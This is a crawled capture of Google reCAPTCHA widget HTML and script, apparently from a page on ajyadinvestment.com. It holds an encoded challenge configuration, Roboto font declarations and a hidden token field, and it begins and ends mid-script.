CrsOew7zDuUrCnTbChsKzacO1a3siw5XDmsKbwoAoSSB6wrPCu0rCssOjCMO+wrtLGgvDiDvDqlFzw59kOj5Zwrtrw4XDtcK0HUrCjwfDvsO/aETCiiHCusOxwpMjwo/DsMK3LGHDqWhtMSrDrcOgwrnDo8OnwoN2fsOfSMKKwqx3GRkSfcOwwpw7w7heEGxkPTULWMOrw7EeOS0DUGrChMOVP8Ouwq3DkEXDvMKVGT3CvzLClm1VWsOww6QBw57DucKewo5Rw5BVw4waEGMjBzQRFHXCvMK8ZMKzVS0lKcOWw74ke8ODw5o/[base64]/Tws8wqN5B8Kewp7Dg8K1bEjDvsOKw4d8JF3DrwYVw48kwodsbsOGwobCmG4PHMOPwpQ7wpzDtGDCl8OKDMKTJcO6Ow/DlxfCqsOxw7LCsg5zVcOKw6DDlMOILFXCucOjwpEaw5vDusK/[base64]/DhRvCt8Ouw4VLwqtRwpjCjX7CrRMOcE8HCcOkw7rCnMOswqBzX0YTw6YhKBPDpGsedCIew4dew6l6D8KoDsKvLnrCq8KnSsOROsKfS1rDvntWHRkJwr98woobGUBkG0UdwqHCksOQL8OSw6fDs8OPVsKDw6zCii4jY8K7wqYowpFrZFfDn2HCocK2wq/CosKVwpDDmH1Sw4jDvUJrw4A6R3lGUsKzJcKOZcK0wo7CuMKBw6LCqsKTGB0Qw79eVMOfwobCvyo/VsOrBsOkY8OCw4nCgMOUw4nCrVMKR8OvKcKDRDoKwqvChMOAE8KKXsOgbToUw4LCng4PexE1wqnDghnDm8Kvw43Dvi7CuMOQBwnCocKhN8OgwoTCnm1OUsKLPMOZRsKfFcOYw7jCmQ7Cs8KPfEsvwrpwA8KUFmotC8KDN8K/w4DDucKkw4PCtMOzEcK2cTlzw5/CtMKsw5h/[base64]/DkTTCuMKGMlpGJsOGw5fDvh0OwrhQacOQBMOlRm/ChCVPc2jCqCc8w7s8U8OtUcKdw5fCqizCpQXCp8Ktb8Ktw7PCnl/Clw/Ct03CjG5hO8KfwqLCoRoGwr1xw4/Ch1cCCFQoPClYwoLCuRLCnMOFcjLCqMODWjd4wr8FwodwwoJkwq/[base64]/I1zDhR84ElXDjTIpw7EkBDPCi8OiwpTCrz58wrFhw5jDu8K5wofDrVnCi8OMwrgnwrnCp8KnSMOOJA8ow6M1B8KXYcKVXAIdasKmwrvCsAvDmHJQw59TB8KGw7HDjcOyw75fWsOHw5/CmnrCviIPUUgxw6NeJnzDtcKowqVOL2tVfVhcwp5Ew60WCMKqGDoFwrA8w4NCdibDv8O/wpMyw5HDiGFqHcO6ZnNnQ8Omw4/Dk8OvLcKbH8OyT8K6w5YSEnBjwotFPU3DjTjCosKyw4oiw4BrwocqfA/CrMK9KhE1wonCh8KFwoN2w4/DoMOsw5lYajknw54/w5fCqcK8KcO+wq5/MMKtw6lUY8Oow6ZWLBHCgkTDoQbClMKKScOZwq7DkT5Ww4UXwpcewqBdw69ow59/wrYnwp/DthXClDLDh0PChHAFwqZFccOtwrk1FWVLPTRfw4YnwrNCw7DCs1MdXMKUWsOpeMO/w4TChklnNcKvwpXDo8OgwpfDisK3w43CpHdwwq5iFhTCtcOIw5xhEMOtbE0ww7EXeMOGwp/ClEMdwrzCuSPDp8OEwqoIFyvCm8KswqchXzzDlMOPD8OzT8Oyw60Vw6gmITbDnsO4BcK0OcOzbkHDpVJyw77Cs8ObHWLCt3zCkAtrw7vClwECecK/P8OvwqbDjUctwonDkUzDqmTChWDDtEzCnT3DgcKVwo4uWcKOWVzDtynCp8K7XMOWd2fDvkHCuHDDiirCpsODHiF3wpwCw63DhcKBw4fDrTLDvMK/wrbCvsOUWHTCmSDDu8KwfMK+e8KRfcKoccOQw7TDncOFwo5OWnTDrCPCn8O+EcK8wozCv8KPR2AITMOSw4d9fUcqw5llIjLCnsO/MsKvwq1JbMKPw6h2wovDmsKiwrzDj8OfwrDDrcKpWULCvxF/[base64]/DscK9VMOKJhHDgMKbCnPCssKGw63DpMKBw64Yw4jCnMKZecKmRsKASVjCn8OKUsKRwpkbPCxFw6PDgsOyOmd/OcOfw64fwqDCq8OxEsOSw5Nlw6ILam5Lw7lNw616NjNAw5k3wpDCncObw5zCisO+VH/DpF/CvMOXw5AkwrIPwoULw4tHw6V5w6rDoMO8YcOQXMOpc0Mkwo/DgcOCw7PCpcOjwptFw4LCmcOiYDgsEcKfJ8OCP2UowqTDo8OaHMOCaTQzw4vCq2bCvG58NMKvSj9Wwp7CgcKgw4TClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kQoZJAJenhxAXnCKHizuFqAYZpbifQ2nVL3G/slUt+o\\u003d\x22,0,0,null,1,1768618873114,0,0,[142,39,100,113,76],null,[100],\x22RC-kSIKt6DDmgitHw\x22,null,null,null,null,null,\x220dAFcWeA7bRZYFv1x6zu1q_8CMVLwqJ_9FtDfGAziRIck0bK5iWx5gm6LZybZIEgIFurYkp2dwGpz8BVy8RJRYKpb5W6ZeL_FqqA\x22,1768701673234]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=drfm0ea8n8qv
body_size: 49369
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iJLXK_ZY8zJOcjOSLyxh_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iJLXK_ZY8zJOcjOSLyxh_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iJLXK_ZY8zJOcjOSLyxh_Q">
